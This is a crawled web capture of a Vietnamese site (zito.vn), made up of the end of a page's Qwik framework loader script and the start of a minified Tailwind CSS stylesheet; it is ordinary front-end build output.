(p0,)=>(p0.url)]</script><script id="qwikloader">((e,t)=>{const n="__q_context__",s=window,o=new Set,i=t=>e.querySelectorAll(t),a=(e,t,n=t.type)=>{i("[on"+e+"\\:"+n+"]").forEach((s=>f(s,e,t,n)))},r=(e,t)=>e.getAttribute(t),l=t=>{if(void 0===t._qwikjson_){let n=(t===e.documentElement?e.body:t).lastElementChild;for(;n;){if("SCRIPT"===n.tagName&&"qwik/json"===r(n,"type")){t._qwikjson_=JSON.parse(n.textContent.replace(/\\x3C(\/?script)/gi,"<$1"));break}n=n.previousElementSibling}}},c=(e,t)=>new CustomEvent(e,{detail:t}),f=async(t,s,o,i=o.type)=>{const a="on"+s+":"+i;t.hasAttribute("preventdefault:"+i)&&o.preventDefault();const c=t._qc_,f=null==c?void 0:c.li.filter((e=>e[0]===a));if(f&&f.length>0){for(const e of f)await e[1].getFn([t,o],(()=>t.isConnected))(o,t);return}const b=r(t,a);if(b){const s=t.closest("[q\\:container]"),i=new URL(r(s,"q:base"),e.baseURI);for(const a of b.split("\n")){const r=new URL(a,i),c=r.hash.replace(/^#?([^?[|]*).*$/,"$1")||"default",f=performance.now();let b;const d=a.startsWith("#");if(d)b=(s.qFuncs||[])[Number.parseInt(c)];else{const e=import(
/* @vite-ignore */
r.href.split("#")[0]);l(s),b=(await e)[c]}const p=e[n];if(t.isConnected)try{e[n]=[t,o,r],d||u("qsymbol",{symbol:c,element:t,reqTime:f}),await b(o,t)}finally{e[n]=p}}}},u=(t,n)=>{e.dispatchEvent(c(t,n))},b=e=>e.replace(/([A-Z])/g,(e=>"-"+e.toLowerCase())),d=async e=>{let t=b(e.type),n=e.target;for(a("-document",e,t);n&&n.getAttribute;)await f(n,"",e,t),n=e.bubbles&&!0!==e.cancelBubble?n.parentElement:null},p=e=>{a("-window",e,b(e.type))},q=()=>{var n;const a=e.readyState;if(!t&&("interactive"==a||"complete"==a)&&(t=1,u("qinit"),(null!=(n=s.requestIdleCallback)?n:s.setTimeout).bind(s)((()=>u("qidle"))),o.has("qvisible"))){const e=i("[on\\:qvisible]"),t=new IntersectionObserver((e=>{for(const n of e)n.isIntersecting&&(t.unobserve(n.target),f(n.target,"",c("qvisible",n)))}));e.forEach((e=>t.observe(e)))}},w=(e,t,n,s=!1)=>e.addEventListener(t,n,{capture:s,passive:!1}),v=t=>{for(const n of t)o.has(n)||(w(e,n,d,!0),w(s,n,p),o.add(n))};if(!e.qR){const t=s.qwikevents;Array.isArray(t)&&v(t),s.qwikevents={push:(...e)=>v(e)},w(e,"readystatechange",q),q()}})(document);</script><script>window.qwikevents.push("load", "scroll", "click", "focus", "mouseover", "qvisible", "qinit", "submit", "input", "change", "blur")</script></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://zito.vn/build/q-29dYrq-r.css
body_size: 11584
content:
*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%}@media (min-width: 640px){.container{max-width:640px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 1024px){.container{max-width:1024px}}@media (min-width: 1280px){.container{max-width:1280px}}@media (min-width: 1536px){.container{max-width:1536px}}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.-bottom-4{bottom:-1rem}.-left-2{left:-.5rem}.-left-2\.5{left:-.625rem}.-left-8{left:-2rem}.-right-4{right:-1rem}.-right-60{right:-15rem}.-right-\[4px\]{right:-4px}.-top-14{top:-3.5rem}.-top-32{top:-8rem}.-top-\[2px\]{top:-2px}.-top-\[3px\]{top:-3px}.bottom-0{bottom:0}.bottom-3{bottom:.75rem}.bottom-4{bottom:1rem}.left-0{left:0}.left-1\/2{left:50%}.left-2{left:.5rem}.left-3{left:.75rem}.left-4{left:1rem}.left-40{left:10rem}.left-44{left:11rem}.right-0{right:0}.right-3{right:.75rem}.right-4{right:1rem}.right-6{right:1.5rem}.top-0{top:0}.top-1\/2{top:50%}.top-11{top:2.75rem}.top-14{top:3.5rem}.top-20{top:5rem}.top-3{top:.75rem}.top-5{top:1.25rem}.\!z-\[100\]{z-index:100!important}.-z-10{z-index:-10}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[140\]{z-index:140}.z-\[51\]{z-index:51}.z-\[9999\]{z-index:9999}.order-first{order:-9999}.order-last{order:9999}.col-span-1{grid-column:span 1 / span 1}.col-span-2{grid-column:span 2 / span 2}.col-span-3{grid-column:span 3 / span 3}.m-auto{margin:auto}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-7{margin-top:1.75rem;margin-bottom:1.75rem}.my-8{margin-top:2rem;margin-bottom:2rem}.-ml-3{margin-left:-.75rem}.mb-1{margin-bottom:.25rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-2\.5{margin-bottom:.625rem}.mb-20{margin-bottom:5rem}.mb-28{margin-bottom:7rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-56{margin-bottom:14rem}.mb-6{margin-bottom:1.5rem}.mb-60{margin-bottom:15rem}.mb-72{margin-bottom:18rem}.mb-8{margin-bottom:2rem}.mb-9{margin-bottom:2.25rem}.mb-96{margin-bottom:24rem}.mb-form-title{margin-bottom:15px}.mb-h1{margin-bottom:13.6px}.mb-h2{margin-bottom:12.8px}.mb-h3{margin-bottom:10px}.mb-h4{margin-bottom:9px}.mb-p{margin-bottom:20.8px}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-6{margin-left:1.5rem}.mr-0{margin-right:0}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-4{margin-right:1rem}.mt-1{margin-top:.25rem}.mt-1\.1{margin-top:6px}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-48{margin-top:12rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-\[7px\]{margin-top:7px}.box-border{box-sizing:border-box}.box-content{box-sizing:content-box}.line-clamp-1{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.\!hidden{display:none!important}.hidden{display:none}.aspect-15\/10{aspect-ratio:15 / 10}.aspect-3\/2{aspect-ratio:3 / 2}.aspect-4\/3{aspect-ratio:4 / 3}.aspect-6\/4{aspect-ratio:6 / 4}.aspect-\[1312\/548\]{aspect-ratio:1312/548}.aspect-\[2\/3\]{aspect-ratio:2/3}.aspect-\[4\/3\]{aspect-ratio:4/3}.aspect-\[9\/16\]{aspect-ratio:9/16}.aspect-square{aspect-ratio:1 / 1}.aspect-video{aspect-ratio:16 / 9}.\!h-auto{height:auto!important}.\!h-fit{height:-moz-fit-content!important;height:fit-content!important}.h-0{height:0px}.h-1{height:.25rem}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-16{height:4rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-28{height:7rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-36{height:9rem}.h-4{height:1rem}.h-40{height:10rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[133px\]{height:133px}.h-\[1px\]{height:1px}.h-\[237px\]{height:237px}.h-\[255px\]{height:255px}.h-\[277px\]{height:277px}.h-\[300px\]{height:300px}.h-\[38px\]{height:38px}.h-\[4\.5rem\]{height:4.5rem}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-mid-header{height:100px}.h-screen{height:100vh}.h-top-item-img-height-mb{height:297px}.max-h-14{max-height:3.5rem}.max-h-72{max-height:18rem}.max-h-96{max-height:24rem}.max-h-\[350px\]{max-height:350px}.max-h-\[400px\]{max-height:400px}.max-h-\[80vh\]{max-height:80vh}.max-h-content-cutter{max-height:1170px}.max-h-full{max-height:100%}.min-h-0{min-height:0px}.min-h-96{min-height:24rem}.min-h-\[60vh\]{min-height:60vh}.min-h-\[70vh\]{min-height:70vh}.min-h-fit{min-height:-moz-fit-content;min-height:fit-content}.\!w-fit{width:-moz-fit-content!important;width:fit-content!important}.w-0{width:0px}.w-1{width:.25rem}.w-1\/2{width:50%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-16{width:4rem}.w-2{width:.5rem}.w-2\/3{width:66.666667%}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-32{width:8rem}.w-36{width:9rem}.w-4{width:1rem}.w-4\/5{width:80%}.w-40{width:10rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-6{width:1.5rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-80{width:20rem}.w-9{width:2.25rem}.w-\[150px\]{width:150px}.w-\[250px\]{width:250px}.w-\[340px\]{width:340px}.w-\[350px\]{width:350px}.w-\[60px\]{width:60px}.w-\[85px\]{width:85px}.w-\[90\%\]{width:90%}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-screen{width:100vw}.min-w-11{min-width:2.75rem}.min-w-24{min-width:6rem}.min-w-60{min-width:15rem}.min-w-80{min-width:20rem}.min-w-96{min-width:24rem}.min-w-full{min-width:100%}.min-w-max{min-width:-moz-max-content;min-width:max-content}.max-w-28{max-width:7rem}.max-w-2xl{max-width:42rem}.max-w-4xl{max-width:56rem}.max-w-6xl{max-width:72rem}.max-w-72{max-width:18rem}.max-w-7xl{max-width:80rem}.max-w-80{max-width:20rem}.max-w-96{max-width:24rem}.max-w-\[400px\]{max-width:400px}.max-w-lg{max-width:32rem}.max-w-sm{max-width:24rem}.max-w-wrapper{max-width:1170px}.flex-1{flex:1 1 0%}.\!flex-shrink-0{flex-shrink:0!important}.flex-shrink-0{flex-shrink:0}.shrink{flex-shrink:1}.\!flex-grow-0{flex-grow:0!important}.\!basis-full{flex-basis:100%!important}.table-auto{table-layout:auto}.border-collapse{border-collapse:collapse}.-translate-x-1\/2{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.animate-contact-ping{animation:contact-ping .3s ease-in-out infinite}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(360deg)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.cursor-zoom-in{cursor:zoom-in}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness: mandatory}.snap-start{scroll-snap-align:start}.snap-end{scroll-snap-align:end}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-\[80px_auto\]{grid-template-columns:80px auto}.grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.gap-0{gap:0px}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-10{gap:2.5rem}.gap-2{gap:.5rem}.gap-2\.1{gap:10px}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-7{gap:1.75rem}.gap-8{gap:2rem}.gap-\[10px\]{gap:10px}.gap-\[2px\]{gap:2px}.gap-x-20{-moz-column-gap:5rem;column-gap:5rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-x-7{-moz-column-gap:1.75rem;column-gap:1.75rem}.gap-y-2{row-gap:.5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-5{row-gap:1.25rem}.gap-y-6{row-gap:1.5rem}.gap-y-7{row-gap:1.75rem}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse: 0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-scroll{overflow:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-hidden{overflow-y:hidden}.overflow-x-scroll{overflow-x:scroll}.overflow-y-scroll{overflow-y:scroll}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-nowrap{text-wrap:nowrap}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-b{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-l{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.rounded-r{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.rounded-r-full{border-top-right-radius:9999px;border-bottom-right-radius:9999px}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.border{border-width:1px}.border-0{border-width:0px}.border-2{border-width:2px}.border-4{border-width:4px}.border-x-0{border-left-width:0px;border-right-width:0px}.border-x-2{border-left-width:2px;border-right-width:2px}.\!border-l-0{border-left-width:0px!important}.\!border-t-0{border-top-width:0px!important}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-b-\[16px\]{border-bottom-width:16px}.border-l{border-left-width:1px}.border-l-2{border-left-width:2px}.border-r-0{border-right-width:0px}.border-r-\[18px\]{border-right-width:18px}.border-t{border-top-width:1px}.border-t-0{border-top-width:0px}.border-t-2{border-top-width:2px}.border-t-\[16px\]{border-top-width:16px}.border-solid{border-style:solid}.border-dotted{border-style:dotted}.border-black{--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity))}.border-blue-500{--tw-border-opacity: 1;border-color:rgb(59 130 246 / var(--tw-border-opacity))}.border-current{border-color:currentColor}.border-gray-12{--tw-border-opacity: 1;border-color:rgb(17 17 17 / var(--tw-border-opacity))}.border-gray-13{--tw-border-opacity: 1;border-color:rgb(68 68 68 / var(--tw-border-opacity))}.border-gray-14{--tw-border-opacity: 1;border-color:rgb(60 60 60 / var(--tw-border-opacity))}.border-gray-14\.1{--tw-border-opacity: 1;border-color:rgb(211 211 211 / var(--tw-border-opacity))}.border-gray-22\/10{border-color:#f1f1f11a}.border-gray-300{--tw-border-opacity: 1;border-color:rgb(209 213 219 / var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity: 1;border-color:rgb(156 163 175 / var(--tw-border-opacity))}.border-gray-6{--tw-border-opacity: 1;border-color:rgb(241 243 244 / var(--tw-border-opacity))}.border-gray-8{--tw-border-opacity: 1;border-color:rgb(236 236 236 / var(--tw-border-opacity))}.border-light{--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity))}.border-remark-primary{--tw-border-opacity: 1;border-color:rgb(192 163 107 / var(--tw-border-opacity))}.border-yellow-81{--tw-border-opacity: 1;border-color:rgb(198 155 101 / var(--tw-border-opacity))}.border-x-white-21{--tw-border-opacity: 1;border-left-color:rgb(242 242 242 / var(--tw-border-opacity));border-right-color:rgb(242 242 242 / var(--tw-border-opacity))}.border-b-transparent{border-bottom-color:transparent}.border-r-contact-us{--tw-border-opacity: 1;border-right-color:rgb(200 159 109 / var(--tw-border-opacity))}.border-t-gray-6{--tw-border-opacity: 1;border-top-color:rgb(241 243 244 / var(--tw-border-opacity))}.border-t-transparent{border-top-color:transparent}.bg-\[\#013246\]{--tw-bg-opacity: 1;background-color:rgb(1 50 70 / var(--tw-bg-opacity))}.bg-\[\#4e2c1ed1\]{background-color:#4e2c1ed1}.bg-\[\#776020\]{--tw-bg-opacity: 1;background-color:rgb(119 96 32 / var(--tw-bg-opacity))}.bg-\[\#998c46\]{--tw-bg-opacity: 1;background-color:rgb(153 140 70 / var(--tw-bg-opacity))}.bg-\[\#B20000\]{--tw-bg-opacity: 1;background-color:rgb(178 0 0 / var(--tw-bg-opacity))}.bg-\[\#F10404\]{--tw-bg-opacity: 1;background-color:rgb(241 4 4 / var(--tw-bg-opacity))}.bg-\[\#FEEFE2\]{--tw-bg-opacity: 1;background-color:rgb(254 239 226 / var(--tw-bg-opacity))}.bg-\[\#a08858\]{--tw-bg-opacity: 1;background-color:rgb(160 136 88 / var(--tw-bg-opacity))}.bg-\[\#f3eee0\]{--tw-bg-opacity: 1;background-color:rgb(243 238 224 / var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}.bg-black\/55{background-color:#0000008c}.bg-blue-500{--tw-bg-opacity: 1;background-color:rgb(59 130 246 / var(--tw-bg-opacity))}.bg-blue-light-dark\/80{background-color:#122641cc}.bg-blur{background-color:#989cb457}.bg-bottom-nav{--tw-bg-opacity: 1;background-color:rgb(37 40 57 / var(--tw-bg-opacity))}.bg-bottom-nav-mb{--tw-bg-opacity: 1;background-color:rgb(0 45 61 / var(--tw-bg-opacity))}.bg-bottom-nav-mb\/20{background-color:#002d3d33}.bg-bottom-top-list{--tw-bg-opacity: 1;background-color:rgb(221 221 221 / var(--tw-bg-opacity))}.bg-contact-showroom{--tw-bg-opacity: 1;background-color:rgb(221 216 216 / var(--tw-bg-opacity))}.bg-contact-us{--tw-bg-opacity: 1;background-color:rgb(200 159 109 / var(--tw-bg-opacity))}.bg-custom-blue-11{--tw-bg-opacity: 1;background-color:rgb(157 202 205 / var(--tw-bg-opacity))}.bg-custom-blue-14{--tw-bg-opacity: 1;background-color:rgb(85 172 238 / var(--tw-bg-opacity))}.bg-dark\/10{background-color:#3333331a}.bg-gray-11{--tw-bg-opacity: 1;background-color:rgb(127 140 141 / var(--tw-bg-opacity))}.bg-gray-12{--tw-bg-opacity: 1;background-color:rgb(17 17 17 / var(--tw-bg-opacity))}.bg-gray-13{--tw-bg-opacity: 1;background-color:rgb(68 68 68 / var(--tw-bg-opacity))}.bg-gray-14{--tw-bg-opacity: 1;background-color:rgb(60 60 60 / var(--tw-bg-opacity))}.bg-gray-14\.1{--tw-bg-opacity: 1;background-color:rgb(211 211 211 / var(--tw-bg-opacity))}.bg-gray-15{--tw-bg-opacity: 1;background-color:rgb(230 230 230 / var(--tw-bg-opacity))}.bg-gray-17{--tw-bg-opacity: 1;background-color:rgb(228 228 228 / var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity: 1;background-color:rgb(229 231 235 / var(--tw-bg-opacity))}.bg-gray-22{--tw-bg-opacity: 1;background-color:rgb(241 241 241 / var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity: 1;background-color:rgb(209 213 219 / var(--tw-bg-opacity))}.bg-gray-6{--tw-bg-opacity: 1;background-color:rgb(241 243 244 / var(--tw-bg-opacity))}.bg-gray-600{--tw-bg-opacity: 1;background-color:rgb(75 85 99 / var(--tw-bg-opacity))}.bg-gray-8{--tw-bg-opacity: 1;background-color:rgb(236 236 236 / var(--tw-bg-opacity))}.bg-gray-86{background-color:#0009}.bg-gray-87{--tw-bg-opacity: 1;background-color:rgb(21 21 21 / var(--tw-bg-opacity))}.bg-gray-9{--tw-bg-opacity: 1;background-color:rgb(242 242 242 / var(--tw-bg-opacity))}.bg-green-primary{--tw-bg-opacity: 1;background-color:rgb(46 204 113 / var(--tw-bg-opacity))}.bg-house-consultant{--tw-bg-opacity: 1;background-color:rgb(229 195 160 / var(--tw-bg-opacity))}.bg-house-consultant-decoration\/85{background-color:#364a64d9}.bg-light{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.bg-logo-color{--tw-bg-opacity: 1;background-color:rgb(200 160 112 / var(--tw-bg-opacity))}.bg-pink-9{--tw-bg-opacity: 1;background-color:rgb(248 243 243 / var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity: 1;background-color:rgb(202 56 4 / var(--tw-bg-opacity))}.bg-red-16{--tw-bg-opacity: 1;background-color:rgb(178 0 0 / var(--tw-bg-opacity))}.bg-red-21{--tw-bg-opacity: 1;background-color:rgb(160 14 16 / var(--tw-bg-opacity))}.bg-red-23{--tw-bg-opacity: 1;background-color:rgb(178 0 0 / var(--tw-bg-opacity))}.bg-red-600{--tw-bg-opacity: 1;background-color:rgb(220 38 38 / var(--tw-bg-opacity))}.bg-remark-primary{--tw-bg-opacity: 1;background-color:rgb(192 163 107 / var(--tw-bg-opacity))}.bg-slate-100{--tw-bg-opacity: 1;background-color:rgb(241 245 249 / var(--tw-bg-opacity))}.bg-slate-300{--tw-bg-opacity: 1;background-color:rgb(203 213 225 / var(--tw-bg-opacity))}.bg-slate-600{--tw-bg-opacity: 1;background-color:rgb(71 85 105 / var(--tw-bg-opacity))}.bg-slate-600\/60{background-color:#47556999}.bg-slate-700{--tw-bg-opacity: 1;background-color:rgb(51 65 85 / var(--tw-bg-opacity))}.bg-slate-800\/50{background-color:#1e293b80}.bg-sliver-22{--tw-bg-opacity: 1;background-color:rgb(246 246 246 / var(--tw-bg-opacity))}.bg-star-range{--tw-bg-opacity: 1;background-color:rgb(239 239 239 / 